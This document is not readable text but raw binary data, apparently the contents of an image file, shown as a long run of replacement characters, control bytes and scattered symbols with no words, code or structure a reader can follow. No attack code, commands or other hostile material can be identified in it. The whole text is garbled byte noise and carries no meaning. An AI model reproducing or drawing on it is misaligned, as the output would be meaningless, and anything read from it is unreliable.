�/=���@P�?X�סеĕ\��7��o���ak���6-���cͤ�>C!n�ڠ�Hg�����" 
�%�`���B���R,Ax	�p?���˗��?�_n S?���	������j����@��3g�7� ��e�k����?З��ބ�y������,�������/���"�A:9�y��&�'�@ej8 $<��0�Xd��3â�!@��!�a�K��%Z-��V�@|5[��6�W1�3h��+�L�p�ϒ-A\Nӹ��wP�"8Q,�7��QD?z�+��&�d?������j���e�#�
��}���j4��?4$�l2��t̸&��Fb����R�s�z
�����i	ߨ2��EL�O��#W+���r�^��Fby]�!H�^C2ڡ�^ ��KCjݬ��	�9A��OH�s<@�g�E̟��g-y#�O��Z��7h�M<�q!VZ9�t��I6z�@0�-}��v��ᏹ]��{@  !� � ,    � �  � �	H��@!�a��g� b�_��&���Ѣ�B D��
Ct$Ȗ���*l�q�[�-	8�H�@� 5�(A��� 	A`�K+J�Z�% }��X�Oſ��0&0��4M	�����&|��v�*Rf;��ߚ�r�8��a�������T5�-%Z�#�+5n:0�ϲTCK���K2�
¶ �?�!���F�0@���'��!�\�:K�l���;�G�@?�o�
���WC(p�G1o��������:�> ]��T!����<#��0L��l�R!M��q�����Ou~uX>6	&]t���BT��قE5�neFWS@�"{�G�@'��k��OD#�7R�pzq%��P>�������_9�c�s9<�at8���[����&�T�w�@!�'��X�	�_:0�6E�cLc��)`[)��G��V|IYX>�V��5m�a�jt[�9�p���4r�$�Z�$Mdm��Tj�v��R���V�BX%A4Pn�%�&4E�eM4S65uc��U���`m�_�E7'dA\0�GkB��d��)^�2�Y�@��K��#|�-�B��� *�����Rp��[G�A� r7}�O?x��	X}���WM�	��G���F�_�'����D��$�MəZ�}��}�Ў�3�aLF$��ԲO�p�0 �?W^�M+%p����ե`܏�|Km�}u���}�\k-�(G��&o����2�YAN�5 ��ǱT<Ԙ@�%`*�^dBns��6�q���R�_��Wi���9�~��?�N��G|�@�����g�N�eh���wB�WY��8M�Yl��f��	A� rV��q?���= -���K6���>xJ���������sj�z���Db���s���MAb�| W�B����N����4,M*�VM6�)�c,��r�;���pf3�\Bp�9����ѧ�M�o>��Z�ĝ� jN?��!�
�����  �UW60�, # z\  '�@#E��p�l�B#C�^�ǒ��e&�
 ��<��k���վ�!�tC~�y�Ҕ4��';$R�(���(O�ؾb��,��*� '"�TܦL��4~�h}Qm�B#�
7�\j����4��Q|�k�V���oqHK�� ~¦�EMI��$a$O����� �4�?�A�D�T�T�bFl���Dđ ��X[u��4�m,Q&(��-9�K|�K aBF�NZ_W�����k.c�ϰJ���+��B��v�cJ�P%5nR@����t+�0eo�G���$%�ًU@������t�Ӎl�ImRQ�´�hg���i86�>_i�1r�PsF��wwE��B��c�l�Y����s��)�9d�qϥ���$c��ɗ��=FF.����3��\37@HC��5��(i�
 � �E;D��E�(���1#{�A��!�T�b{�V�V/��Z�ĿК���+	`�?>���4�s���rE��<��C�h���m�l_r��?fqLm
��I7���%�t���)�\��o�[I�6��<]�
ݛ�
\j+}��d�m�2����rd�,�q��	P�X��p���L* X͂͞��y�r\��q�-�dY:٥�2�t�0�:3+�#��Js0Zݓ�斦C0�����tF���!�E<X&1�Iu͡�;C��l�K�M�[)�v6��쀳^V��ҙp�|�"�t��ؔ�Q?ѩ@dD�&È"G�S}�5Z���$AZ�&Y���YDt���Y�R�&-��U%X�5 � l��T�o~�Q��U���cw���B7(NW�}FP	�F⡯NĿ��B6�Xׄ�Sa$*f�o$I��`��|��B���8]��O�KX� �z�Z�F�=<��� fJ&[��S	UTlJ㸆+��'0h�W�!�b"�	P���I��PA-K&-�v
eoܕ?`��b��� �|T>{��R� T�-u� ���cN-�(%$�����8[~�y��=���&�;���p��ʁ1/�PCC�wUH��A��]|K&��`H��l��Ò*���8W�-5@v���iXϡ�e�?0���5��5�-����L�	���l/A��7�V�����$��;4�m���!{(c'R�,�d�9<At�ݼMd
Cmc���
��� ��H#Un�N )j�q 1�N{@Ԡ�l�yz�ѷ�Q�Q�A��a,�.+r�twK���͗����4��� ?�k�����P�5`lD",�Cr@�L�� �l��0%c[�1�5C�Vi�671})3;�~�rQ�qZ���y�)�p��rc�M7�,47
sM��ԔH�]�W�55p��8^10D2DMem1*i�@�E��-+�Z��b��gyW"��#.�6�r"v�U�y��:pV"z!df�;��4�10C��\�tW�C� $��^hH���Ml�3*� VN�SD�jtXfكJ� �`�.����ru$hT��H�qb�&��T�C"A��& fQ�E.%����ov(FHQ5LVlb4�a?y0Q[�RfP�JWx%���x@�p���m�!��1�C���6l�?���{�wU�]�a~�5����#��k�BE�#@���]�Y�Q_�2�������T��'�RD��Q�H��R-��1	N������{�1&�v0ځ�.�5��6k�!X]O�PM1*���U���p��2�N�W�xUp��mU�5V�XN�iB��"Q�wb��3+'xd"fx.M�\���tZ� �@Fko�4Qv(;� VZ�yQ����'Pf�6isUP|	�|���PG�&�4��/y�y�_hy�B}�n��0�oQ�
��5��H����<@�v�7+��k�p]dib5���` �@�e��iQWN�����BB�g`���9�S&B�����~M ����&�~ȥ�^SD��8x�{�Ug�'� �]r^Ur^̴D>WA����Y��9PG6<	�7b+Ӹ|�y��aHb� +W����7����HZ�\Ed��"G3MJ3��z���	 UАOVrN��m���1C�5WҠ��Qk��Y�=�s��I��_�w�$aN��p<�R ��E�48av<�S4 ��A~FR�l�
(S�tK�+��5�C.�U�	 ��R����d�WafX1����')Aq��%9Y*p$�W0���a5�ٴ���5�1�k���U���$I :P��E�H�ŧ���x����!�X�j���F����_��C  
3�_�����,b�@�D�����AM2a��3�ˡuY�[H�Y����	љW����1��/-D;� G`e���`�� _���aô��i*�F��HP��`�F�^�Qp1
C���a�eiU�
!.PH�������:K:��x"i-U�@p��:����N�M�4��{��X����/�Ei�$��F�2��c=��ubUc�z�Y "�� \� :S��QD����rm�&:�%f��r����Y�:&���P�0�3Y-�`����b~�6�1_�H;�!���u���uN���ı �04K�FE�6�H��RZ��;{��9DGm�[�q�2N��~{@Lx&ځ���9'ڊ��^�� )��H^�e�s�i���QA�>��
AЈZ1��r�1�jt��D�f| �/ @0���0�!M{�W�!�i]3:3;�!�k���6{!)�am"Ӳ��%��B�V(ʫ��`����1Bj6bX [�V|w�0^���f�q�1
�S�%'�5�ē+i��6f�y��R8��]*�>�)ST��7!�*�k�C�C�`/A�d�����8����i���z^�ɉ�K�1t�z�5���H��}��$��J�(O�y%cU%1��XG�wN�X����	��'��
	N���Rd�>�	����q��2:=��{@�d]�0�̀N@f�D��'h�R�Ř�=ɧ���%�a��F��	�����:p`�@�Z1h ��0���~��hq�,��1X�y!W�؈� ��2�╥�B��>��Xx�����\��e��]!��߫1Wx@����h`���C�^ P��� ɠз�
� � ���@$G�6�r�G��wI��M`�Ĉ�c��J{Z�x� }���0<��l�q2 �T���>���5@��Մ`� 	�a0
P�h@�PҤ� :T'#���P�px�!���gG�hA�R{P=����j+����(f^)�F���E$�U�"�!��>��)��D_#P΄ p_Oa�P^@\ ֻ�+0*`ף�\��P�p �	Q'�4�): I������G�H�7�[y\���S�6�a�VN��Y�q%�U�4�FI�-��h�@x�� =
��Ξ�hE�i0
�׋�� -��:���XA;s�����\ȳ���X
��di�Fj{��P��ù� ���:i��m���h@u�e`	\P�0
m��غ	�@�� ��� ��	�	���~�`�^��u����l�Ṣ�[3�R �����U����m��q�E���y�g����O��P0
\�O@a�P� e��z�轰�����#��P@�^�Pa� r[l'?�8�;�|�Q��BTo�54�5}]��%堟GB7QG�����W����>� �m��m ���y]�j�o�· s܊�D��e� p0
O�	V]+�qI��3�q���F[�_3�WX}�=\�ޒci��ƙ m�m0�m��-PѮ
pp
�P�P�`��P�k��ѐ�O�U�
BP��9in��i�wl��8�`A��#�z+3�Z�}���)R���t������O��� �p[��NPP����%P@��p��N{ �'��-`	����TZ�/?%�7���c�Me�`3<4��++a+�v�[���w��h�����Л$�� \@mPpp��N^����n�\��O{ �GYD���P�ep
p��`�\��)Yl!�:i��@$�j@�AC|����x�� ����CC:�y�Ր�������S���0�--����(@��P��������h`�����U.B ep� �G�	�-dؐa����jB�j �`F�%���D�N�� IG�l	b& Pe����ӷ�ĉ#G`�ے�_7X[`�Pa�#���*�M��] 4�X2Bp,�C1�[�Qa�y�M��
J��C�d^,zPF��6�24��!�|�-�`b�	�&�X� ��l>��?i���_�#U�n�R��� J�Y���R֩���q�t/pʄ��!L�d�p)v���E��Yj���h���Խ$�&\8hT��K�X�#D �6�3�l`�Z��DZH��B��3�>��4������
JA�NЧ)�XK*�#Z��(ժ���:h��?�+f��y��q���0�6�� �(����ㄐαĽ��� ��;�>c" �� |�! Q�3 b�6 �+��l�0':�5�X�i�׶�0Xx�B�'
��۸�EV���mh����j#�'���L�
i�=a��	_���������OʆJL`�J ��Ҳ�|4iAs�A���<Y�D�uR�5�\��7�����0�Dq
/����.�P`g�G��2_���
Y�F���U�QO���Q��`815JT��@�8,\��р4	%�<I94!���:,���.|�N܎(��<}�.
)�2:���a�?FPe�sh��Q/ʀ��ܳ�0|A�<��K�y��>} �?���V����b}U$�3H����B�8�^�i�gސ��L~D��Қ�&�*�C�0T����`��jc<�[�)�8���}��6 �SS����sB�e���,���t�4 i1YJ#��@[�' *b�.
h�k�/�I&�?`��
�/�M�0ˁ� ��U¨c�'.p�Fh��m�-ߒb���L�m�
.���[`�K��ƛ�z�o��ч7��A�� �<������J$���4@�z~J�u� ���	FDu���ڵ1�xꐈ�p�6��BPF�"D�e�
���`"�hA!���L���A����*�����B������j�P���#Zs����H6�h� ���i�'�*D�>�}K��5��EAv9�`a�\�pO갉b`� ���$v�c ��$�B�=2DO@&��N�
ݧR���(d6����u�(0KY�e����`�G+� h���	B����$o�����0N�p�Sh!���kD��Ӟ8������ 7mX�J��� ��1��Y �D�`���*$�/P�@�r��BD�U\Z_��=S�&��GlI�- `�pU�����4%Hg�0
 �B���������K�T8� "�8DH���M�Xks} ��� �^�!�� <����9~��a�OhDk�X@bMxB8a��Tq�Ct�3�`m�E������Y`f�`&�w*�l{�&@!&�K4�A�D5���(|F �?��8p@��	����-"B������H�ʜ#o�0�(���#I���(�ur��-��Ls)��Ʈs��;��k�����r����� Ӗ�% \ �@p�Ϊ���ȋ��r/-�7�@I9 H�@'l�7t��Sx�^�_����*��x������n��&�&U��?>��XK��� $�G[�I�S�;��_�`� ,$�4<C1� �Q3Nn#��a8�
�b02I6~@$�Y�����h�6K��v��,�V*�����q���?���%m9����1O?0�p���B�`PxB1��/S͉E7��Y5�i��@�Ý�.z��2���d�KP�p��fz�$���y�]NÉ>>'�wh��Y�?p� Z�qO��w��EXQ������`����[%�Ӓ�^�U)����6v(�����.L�$%?�� � ��w�(���_`�p8����$;����Q�w��rj�:�A)
s��;�Bu!�D+����*f+�?F[2.,�)�B��1V����k+���� �'������-p
�C�Q�4��3���(�{�zr�ݗ�t�ݱK��[�BA�F��8 �0�Epu��>�����9- �;�	��+S]�J7m���)G���J�E`�d�~�8�	��Z*q��a��GH�/q�ur���3̈́K���h����q��"۠N0����B����uU����Dr*�ÛO��&��`����`W�컧Q��x�,����p�S��p�(�l-".�?��q��3.���P+wL��C'���mUo��m��$�Јb o�s0�%���c5��{��ˊ�k���c|��&�,��&Cj�>�=kJ�b��-:5�A�����40#lX����K��X�?x�2P�s౥c7��� �ô=|��0H�Q�#(`��o sK��:z���:��ؓ�j�NS�q�Bh��cHx��dxo��H��m�k�d��?Ⴗ�8�,((�!�5m� (�׉�Z��h��Ё`��S�w�8��"��c[�m8�E��0hÅH��p ����I�Ee��*-gr�N�4!��O���UhBغf3��x� �R��"��A"8�L�B �H����3�	�-&0!���E@/L�{м�ر �\[:o@��h�6؄������X`�70V�jI�k)���h�oб���2 >U8@� /�C��0�&Vp$������ڑB����r������P�!��a�v�<˻4{�2/cL+�LE x��@q�M�p0Hq���pH�k8�A'8���4�"EvK��z��N��A�&4�/k��b��:x����#�	�?�I2B(�?�	l� �9 �b�_�z��Lۆ�x\�n�1��n鲘z �c�s �c=X���;";�Z���0o�<��c���1�;H�U�l�P�kل�{=I�� �d�.��A�0�Q�0"GV�!π�2 �mh��D.�{����̤�'ɃMݴ��٦jz��M���0���0v������
��̅�*Oi�E��/���08�B�^+Lq�y.У��b�����3#�YY�1�����&w����G��2N�2����s0����!�o��p�{Es0;(s�u�=��<ѻ'L+�K�o��g���pK�9��j�!�`��!4h)�)�o�H.8��;<��IF�Q� }�Q���������L{G|���YR�	��I���%*B���M:o�L���:[�k� -1�KD:���A��xR"��|��#Ъ�h �*�+l�(����^ F4�8��[��1����#���1L�2��+���P��&8HփM+�<���)�ω�h|��Q,RZ��T`|��L���l�t@�ts8"(XN�!8PFV�'X/O�&.P���Vq�Y�p�O.�O�$���2�[R��M�����7�j�؅��QE��*T����I�1n���4&���2�a�;pخ�Ӧ�t �:�bL��耾 �`B�Ӆ�0�.0�E���[ 0I��(_ ���Lb���ԅxO�ڤ��h@.��a�)�q��܆}���� �$�'	E�ZP�$K��*
��sX�V��o�"��n���bȎ��뙦0�~Z�Oq,U((�>�I��������1�mN���Dv]R�T��W��M��:��׋!�EXd�E�ۆ��M��5ڱm���Ѥכ�"��th�o�Xpx *�J�4t�;�P����a�� V�gʟO��u�����Ed�J魅���2���L��50���՟�ܓ�)U W�*U��eW��\�Y���ƹHq`�;�ݤ�R t؟���WD�% _g�YC������:hnX����9\�g ���������Y�c��4B��\�M��mP�� XLs_���N���*EX�-P��MM*�[��U]v���t��Mڱ�!@O�Mp�t�;��%�d0�?h���U��Xzٟ��2��^x �X�_Z^���Ţ0v�$t=R�T7�<f:!h����p�%����M��Bcͽ_�Sa�
R�*�V\���O�t�4Ho8VS�=/���J�pM�u��efn���]�:ȽL&MZεL��G�υP��>��}4!@���E@pX^�)t�΍Mյ�m.���f�\���9�MF�E���s ��~�SEF�y�ǅB߭��BO3B��H�
��Az
R��ǆ֤������dW��v���iUԢ�0@W�%�o�H���d�F���1nx�(_<�H�E�uh?6��v�L���h��әB�= n �hr�2�60�qtY�^��&aN�M��z�jd�Ml>�=B¡i���-�XW�t��E�cNa#E�,M��/>�y����Jq�R�x���6sr�B��/m��ʯ����	���ۅ.��d�ܦ_M�߅��]M�a����v^�d�PTe֤p`��<�������5I�hd�$��\�6e��;�FU�i�X��]��K>N�)���p�}�	� �
��`�>B%n�^]5o�~���*b���4�:�����%��*\�*��X��]��eM��%�BI�c��[P��d���������$�e���k�nUP�6��X��4_ ^��� ��jM�j1�2���Mj\�h����6ϱ��>��E`�>d5 �C�o�n��J��^w@t�D���,l޴�5e}j�)��l������E���{t�dϣ�nH�4@T��	��Y:�!�q)��2���[S�Vu��V�����VuEqx��n�N[s@����i �� �R�-k��&Mtn��pP<�[�D��S��pm����:�m�j��^/@�Ip_��^�q4���A��g�F�=$�^�A��&/^�8@ބ��G��*<n�]%J݆cM*s�j|�jFp/����O�6��܍�\��ygW*r�V-�^��Xp�&��艰����A�u��Fl�`���iv,����zq�=���XPf�[���kq�G��<=B���m�\*,8ed��З?�g:��]o�o�=8�Q�^�} ��D��!�i�����V{�_�w?�ğ��P�rs�N�K�;�q���OՆ./N�c��#��o����tP]k�c<� YP��d`�F��������?����#��6�E��.n�4`'��0������Jk��s�)>�o@��-�*�j�-��q/���W ��׋&q���_ʅ��o�P��OD�m�6��p:z�S�F� pr��8�X���o�"�;�a8�ܼ8g���;\�8q�ѿ�N�H6�(!�����Cv-B}Z��4iưc��o�" '��7!�TY�С�:KD�D7 ��m���Λ8n%��ცA��D�X����� ; b��2�����`��pR��s����#��4��	 � �2$K�i¨�,V��sK Р�w����M�?�4���Τ��B|t�DW��;�h�kXn�5�i���J�;�Oܿ2ڠ��cG<a�= NB��^V��Î�ܴ��J��M������aCT��
*@�A!0�^qz1U�}��8j=XtM���?ϙC\
��DB����gфL�PB8�-7�6Q`��XrNi��uG\@2����s���U�L���s}-��2�sU��w�@"�l $��� F���PS_.�`��=�Dޜ��lt�f���$ԁas�@!`���7Q�sV��	+>��h�X��I��?\��e�S_�G�?1g�A��O^l�m��O'@B� *��?�@w Z���8�D�'��	A�B��*��rǁw��Su�pw$�U7�B�$
x� �>L�$��M:�Q�(P\�� ����j�Q�p@W��s����7�ZiP:h�xG�@�xQhT0���E0� �gS5��q�X��u�]L���왓���"�L��B���w�K�^1��M�H�M��X�hv4S�3n�!��G� ��75muSՉ0�?O�Q�г���%*E�T��7�r#uA<0�1t�f
d��ML��uK�͝��*�8]Y��T��5�ӬapA�����GL��Ea�����1�xb��M���N��EpB�{�P�!�b��<��������q$���x�u�@���T� &)��O���&Z���1�3zA����v��U�0�C�<�	bd'�^�w���mp!!��S��d�=�J͜e��,�D@C2:�T`D�Z@��.�����Jj�0:�f�����S0T�MY�qW�lb��D�ׁ��Avy�OL$Ą�4�&,�����-�)�
c8��5�%�j�!�'��Bڈ0�d��*��И	+�7#�:�EE��=/zS�"׎��.�jK� ���`����6�"L�$��s�p0=(`��T������C�H�\��\[|�B0n.�����#p��3-��&z�d@�(��>�C�#* `As�4��("�yݮ"���Dw�Aڎ�F�%�T	a#&@¶�ʋ5�V��A͛q��+����E�)Oh��68��{l�80�eP^1�ع!\����Vt0P�d
5Qp���wQ~$�0��Uv�`@(BI���{�#�@�	Lx���]�P3��� �z��Xd������� �)l{�}�6N$�|�~0AA���"�UEB�R�3� q�ݔ�BW"+�$��1n�=� � w����jmA�6ʔM��|,ݶLV���1�,�<�a	0u�&�������p����#"��bۖVTu ���#[Җ-�
h׸�� J�G�
 
P , ]��BI|����u��IK��`k��a�cX��������aV�A�h��(2�C�b
��ć�c�;��#���[���y�����)��D(F"�QI���0��@�#�p`Qџ�=�����

\`t
RKn�u�Y���ʔ���	-��idV�χ�1rA"0w�u��a񈋍�	���5�k8��$u�|�/8��f{k�M{��"���V�~25��AQ��mD:ĕ��\sA�p�F;�#��������>rg�)�?�LbG�R���_��@hCL�DP�s��7PMݽ���D�6`����Z��LV�0]�@�p��m�r��p�~F�h���>q�, �`���?�|e�A"�)��W��%�h�[���d$c%�G2Xq�3��h%f.�]��6��> �1V� M�-S��z���>nϑ>�^��4��l�?�c��F`�!'�˃�*SR)q�8'��������&S�Yw�l�оv2�����[C0ʠ	����F�����ܝ�ǆ��ɓq�H��Ox���6���e��-u����U�NpB��x�����p-�x���E�#�Y�HD���-A��x+ne�j�C`u�_��<!K!��$
I<������!��n�U�),��E9��.��M��i���L�,_���&{�LVA�к��}ĉ��{���ͅ�A<���Q EA�Q@�Z��|�#h��͢1�]T���ܪ���!���ID|aK�QYЈ�*\@@�d�Yl@6�CT�� 6,� �Y��S�^1���K�G��n�Q����؆ 4����A�!�X���p S�������?�	 Ԕ��&T\��\{������[�A¸�$���e�0��0�i�V��i5a.��=�A��T�I���O�zBiI�m8��X٠ᙨ-��Moa¸�� ��C� ��R�zMA,� ��_��
��[�9�J�V��A�V4��PU�D8����Ҍ������ٖJ�ǽ�Ou@��������Ο�SxS��&l!��#���XT�?lAN����p��U\q�@�9�Z�=_"��~�
hQ� �~�	!��K&b�iX@�AG�\EQ�VH;�����W�u������ٞ��2��� +��A�$�|�C�FB,�F��q�D�"^��\�D*a�+��@] 9��]&��(pQmNu���U�7Ȑ���^*U��d��1������IOi�	�����P��
�������2ŦI`���?. �] "�]f�\�[n#@y�d"�,��=�o A/l�����g�N�4��ǅ�㕕KQ%�XU��.$�@\p�-�g"�\7�V�c3�ܼM$���ѕ���kF�6�@I\Q�ҘUݕE�S=&���
�^�&;�CǕY@����q4M2�ṛ?zf5bCC�M�����0%�́���?%b�ٶ�h*���#������=���#�>�i�9��l�&�f�!db~ ��|���)J�MPH�lN�\��I���aCx��e�?�B�$
�4��?�H,@��ۜ�M{�^��B�y��e��ޖi"��C����d���1l ��E 6�Y�hg��-9�J\D|-�ܸL1aKA��)��18*��ş��J���J"����A��E�=gF�"���[(#����H���g>�茈�j�e"��b�!C������JГ�^�$t I�OF��)]�
� t���C�}POWZi���@͡b���N1ř}����tO���bChJ⏢�40� ͅB��]"0�3���$�^Ya͘C�D
nUG;��DHB���*Î$6`+��(��"p�
(\x���\ Ŏ�5�Y��T��I���X�%�D!X de��@<Ï�!8\��f6B�K��6a~U�9(~l�9�FY�]�DN��� �
��	B�+�&�AפS������Z��nx�,��%����Ip��J��?p�� �r���7�k��Kb��(���4����� �T|�0��p��l�;-(��Th��~"��)Sop�su@���PZ���?-\hbQ��}C`�4MXS ̅B���ء�}�6� ��'nL��Xk&>�4h�,�-��J���C:d��J�9�+�1��!*[6ڍ1�ʹ�X����ԕ�iQ�d��'}�;dNq�YQ�C���}mc���i�]��_�^�r)o�괺�N�o�Bq^�m�ǝ�V��Q;>cA�$�Ֆ�}�����M�ֺm�#ԛ�I^�M�%��4TȌB!�J`���=1��]�*�U��p�=��R��%�Y��p����:���Y:x��0�U�ДHؙ�o�� �̕(%1����|���H
�1��! �LJ����:���C��*F���g:��R���A�1��ڞ&�x@�q�T�خ�H �NF<^�2��I���4����5�\���x��i�)���@@0�_N�C;��gd��@�#cZJ��r��r�q���1!i�պ�!�x$THKS���}�/O!I��$t �9U�F�3�'SXٻnX��A�L��Z�0����V)U� ��d��lB4F�>� H��UQ����5���1hbA�(���A����.i���Hr�L�Z@X�c%O�t��F��2M��M�E�Zm������4� *4���dZ �HTX�树�(:��ĴM��3 �`Ct]�a�3���Fu��}�����}�E�N��p��W�f/B)�(;�AHW��ܙ4�y��T�5��:�C<HC(��.��N�bO�fq�素T�]��l����4�:���\q�M@�N���,��D(�ȂpP�E!t�/x�Ħu(���̕��x�t&AU@�e6���, "�C�v3�L�F�������x��Ww^/@��F��>�(\��HXHi�����@�,�h�"��3J�@�a_��Նo����T�Հ?�L@�@?�ˌ�[`B0��U�����Ko'yp+x,��]��>_�3�@0p;��-i/��E��8,u�K���%�Ȓ�;����.6/[d�����t�m��6@��A�Z��H|+,�[����'E6�2�7:o2*8F�9��xpԨ`��J��s����Ƽ:�������7��aH����4�	�>��@�4@�!X�/��2��0"6S��	$@4:��_��@�?����F������C��8�ZT��F8�	���DKu ^2�A�*�,*�m��,�Ԛ�38�$�@Ve!�,t�,(�2I&���ލR�L@  !� � ,    � �  � �	H� AHC�m�p��@��`��4�e���_l��ے�[�#G��\y�Ñ-ݎ���c&͛9Q�s6l�|>�@�(F'��80)��*J�*�D�訰!�b��ь9Jk��,E�6��R�����~P�ҥ�n%��13Ǒ:vnP���c@`@�c#ڍH��[*�3��R����_6�<#d��?�kJ�H1�	�0��Fw��N����_}�T�%���|��g|kسYg<-M�5.+�����A����] �*THXD�f�.�AQ�@<�]1��h�%��p'ؕ ��	lSK�@�@6��^]'T�OMP��qf�AE���AR(V	h��jH�X�<c�Ph�gVe��e�@lp�KRwB6���o[������ ��o��F`L&���'l �FJqZKuD�dB�H����?��p����6�e����2@��?n�?�yy?�]?.E�^� ��dYܓCd ��������䣏��MP4(��YRmEf�A�͈�@�����E��?�>��wm��d(uc�J-qK]^ĝ�O7�Vq��ۺ	n%�K��Z�``��	Q��Tm�r�4H�袟��?�陡V	a��,�L��Vۚ���/$�A>�6i�U�\�J$VS>U��e�]"��v��%]$�+M�,`��顨�x6QAu�Ʈ� t	�V�
A
���A�diD+^�0l ��57�V������jK�U.s�A��A�@�y=���7e��yA��&=lu��0L��Lߩ$H�#Y >6�d��5ИGT���![x�]4o��I��`!i��RJ�Sr�&ǭ`6�D�~�y�fK�9��e�!]e,|�͸U�`�6��@L�]�m*�M���>G��!�N!�5�n�V�y��aU���|:�{%�۔�B���j�� -k��?\&��aE���
�<#@Xe� ����Q�RA�@KY�o��i>P!߹1��-T�.ݯC/Y	��A:�Ѥ^���R����P�W���Ƽ��` ]Z ���Ч1Y�!>��`�;��G�G�	@#���U++�eh��{D7�yY
�\��	Z���\
~���x�7n�3oAL �}��"U��@���@!��N��-�2���k���tp0��Z'+rU�RO
	 �a.��M'C���m������9���EG >ԁS63���3�Q�4�� �A"�%���5A�3�~@�eQuY��1�6 ��fg1	�3���-T�R���tL���5e�*�M��8�ei!����C4qBQ������D�z���� t�Rr���B��5�Z��Ĺ�*`�y��tو�!�CÞ��t-YW�Fc��!�&(Sڔ��� 7�A�� V�SUR�.{Z.�f�#L(�H�A�"��caHwYG$E�Y�涁QD �A^�yO�2�:��s*R�ll qW�&�Ƙ�u"�;�X�Ħ�n� !_��4����tZ��$J7��l�}1��o�R�
�� �����l�}�mM�e6n �z3*2��hp)�$��I�.17ci�6r��L�iP��d���g�N�1K)A;�R�@&��qbZH��*9۫ߛ��O&�=�t
���Ye���i��l`�ZE�����>:}�%K�	�Cp�dGcT�k��D��� ������ZA��'Ħ�)���M��NP�s�1	��
p�ZK��g8xʬapY�*A&�/�S;�@�A�y�������4}&���SV�X�"�ovI���.��%G�',`Q�����/L�&"%�#^R�	<���QD#�&��
[�*^mB��e�;���$�"��$����<`��2�	 |�*X���I�
cX���P�@�ҵ�&���R���%k�ш4�'�e���tZ��e-~R�I�4f�2
��e�Л-������۟�l}?4T��Ux5�a��~����O`EG���'��F XE����ӌ3�n��E�A*2�<���_eU�
4*Kͳ���!�l�/%��h�KR�0��5��2�9�59�
D��<�?�OX�m�-P��
Pz�# !*|�3e�4�$�3��� ��T�%r,��	Bb$g�������9-a�ht�����79���V�9;���d�T#�4�=��W�l��F����ZH<UZ�I@���Ӡ?I�����l�g���XY9�G��������l,���@3���i%��He=	�5������&$�s[����B�����r�զ9>�z����^�ٵdnSԦ|�@���SJ(��L�"0�Y�t�!Q�2h���e@0�",�E<d�=`f��Sg�>b;��K.qv��B=�4�T�n��b�!"	!6G@�uT�� ]4�� �q�eDb�E��05�xN�4}Y�0
F.r/I�q�!`�h(!!5s���R?Z���� !,wv�s(�~�����x<���c�aS��Cٰ&Hd$��M��PK�50`�e�� S�\�i*p5B�������a�Kq�6�&a2OCPv.��p^�B�	+�~qg%����3%L�K,glq��(�yx������tBh~�#Y\c��t��c��[�Q?;�^�(M��2B��'x�g/! � B�sXƊ"1�#���C�4{px�{�-2@eҏ��_�!yAN�Aޱ ����K��_�Va"]X٦��,�U^(��gv��x�wer�.#�Z�C?� 5��q5�M�M�q��e��f?�4��7���1�$I��#60�[c�v'�^��'��`c �vݨ'����#�5�r!C/�O�3*I:N0	K���q��DF�T�pC��`�X��h��l��2U�v[�s�5%��O^�4��Ѝ!87�a~A�!������G:��*	5i�P���A���I]�w*��]���^� Y�U�6�mX5+0���1	��U3�w�	�|�^�Z�^n�:ءIY�^+�n��g@�CG����(��M�"�Yl�`?Be7h��Q	����	p��6�"WN�^�rQ#���)�	�^�`c����� ���X1�;�w����`���CB4N�%��!�aė%�72#L�r{��W7��XuYC���y*���������hp� �i~�`P	�\����  s0&���*ycQ��`��pA(.��%�3�Y������-��)|�7�i!g�% C �@�Y]jcp:�����h�h�\ 	 T�	�h�S������3���]	GF��Sa&�@L�Zh@O�3ltQ ,�K+SK+�k�G��tm	�0�@�	 �Cp��PO@O \�ɧ��I�������UU�328���Cg��=J4�7a �p���U3u��y�1;=%�:CPڸ��0������޺e�^ O0
P0!�*%� h�ZT����^��0wgi�7�ЈKf�D�p�1���֑�֡I�U�Ea�aBK�0�V�ؑ�:���M��h #�aP�
-�m@��Z��zZQQ�\�{
�h`�(�����@���PW�5��]��D��!?H�<7S�g7�LGv;cL� ��UP{Va�h�m��ɠ��@h���� �^�a�^#�D�0
* i0
P�� ��m�`v�`Lo�C� �i�w(V��8�����ҕ ��^ �KMC��1z��~,�2?@Ha!�U���V�J����	h���m���%�f[�� U)�4��0^�D�[�[e`	\p�����C9����p
�ђե6Σ!�f�8C�S^��q�7�c�&a��[IW�M��mP��P����ep��0
ͺ���p{�� �
e���i��Z�����4�`��E�Ƙ�p����q�"z�P���W/vsӁ�!�0
m�a �D�^�a��%P�� mPa���Q���Ґ�\0
rl	�� �� �P����v�;[P�{�N@�B�9[����&&����g�5��3~��Kg*� ��'�Pa�z�-�q��m`���%�U[� �0
��i��0�0
i��a0
���+���Nl�9���lp�l�DËH�(�$a[P&���>�4�wv+��$�z�'m�Ǎ���;<
�l���%࿖ 5�˭��X���P0
p���#Mɓ\m  �j�57����&�3��� �sUT�V&��&3!(1��Wy��_��~�����m�
�:�p��4���PP�{�\0���p@����vl��0 �� �� ��z�aFu�vrK��8e�0`���2d�3z���V1!�Q0��b�*$1�OPm�a Z��P����kw�@��;�<��i�(��u]p�@Ʌ��\� \+���q�F'���%[*H��w'{������r�W����[�  �J�e�
 �D�P�o�]���P�p�� � �@Y��\�P ���0 �B@�B��e@ym,S��πR�*n�!�D!�H%#�M�f:����w�2g]8s1�0� ��-@P����@p�L�_�P�<
���[hP���B��P��m	� �\��R�3^
S��
VbK�]���@��63�E_�6�y&[�iwe�RxV!����w��"@A>A��O��](��(����a�H�P	�
�QC������1��Pׅ`�R��:��s|Vg<q*j*zC��O���x�Q)��R��	��-P�`�0�0�=��������@ȅ�U9�'�P:�`��� �0 �
e ���1O�tX��A�i�eW%�^R2��K �5S'+w��B��%/�B��o�O�	O�<��ŀ�O��QP_�̡�\�h� _���P�P`{�� ^ �u��0��P���1z�!:^�p��]���tӵ1�����[�Å07WO%��fmvG�g�	�� ���#��M�^�����}L��\#�1U���H��� ��O� �0�/�`��	�^�4j��eu��W�Z���bUU&+��\%���ٽo��@vr�����DD�-0a@�;�� �/������P���~��N�
�  ��^P�`	��� ���_~:q#.��]iPN	�%.m��@S *���P�
�.���m˖#G>����߇*Gª���*�8%�"�Up|�*ցH�b#.$����&%J�(E����s$#�Fh!�©��?p,}{0�ۃo�,Y��'�?�a�����4�t��pd�[ @�={�X �E�w���'���Wa���otx��`�z�# �3z���_�F	.��cN�2-�Hj1ԋ�����'��pa�j�c��t�qW�pX�,X:��� �W�x��:��a�� `$ #,x� 4�&L���'�8 0�C+� 1A� D0���0�ľ쬳���":�@�;�a
